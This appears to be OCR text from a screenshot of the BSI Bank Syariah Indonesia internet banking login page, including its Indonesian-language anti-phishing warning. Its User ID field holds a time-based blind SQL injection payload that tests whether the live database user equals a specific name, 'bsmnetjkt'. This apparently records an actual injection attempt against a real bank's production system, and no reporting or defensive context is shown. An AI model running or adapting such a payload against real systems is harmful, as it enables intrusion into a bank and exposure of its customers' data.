 BSI Netbanking
https://bsinet.bankbsi.co.id/cms/index.php
BSI BANK SYARIAH
INDONESIA
Login ke BSI Net
User ID
tes'; IF ((select user_name()) = 'bsmnetjkt') WAITFOR DELAY
Password
25jck6 Coba Code Lain
Captcha
25jck6
LOGIN
Hati-Hati, Teliti &
Waspada
Hentikan transaksi BSI Net Anda jika diminta melakukan
“KONFIRMASI ATAU VERIFIKASI DATA ANDA (Email,
Username, PIN, Otorisasi dan TAN)” dan segera hubungi Bank
Syariah Indonesia CALL 14040 Atau Kantor Cabang Bank
Syariah Indonesia Terdekat.
Jaga Kerahasiaan TAN dan PIN Otorisasi BSI Net. TAN dan PIN
Otorisasi hanya digunakan untuk Transaksi BSI Net bukan
untuk verifikasi atau konfirmasi data Anda.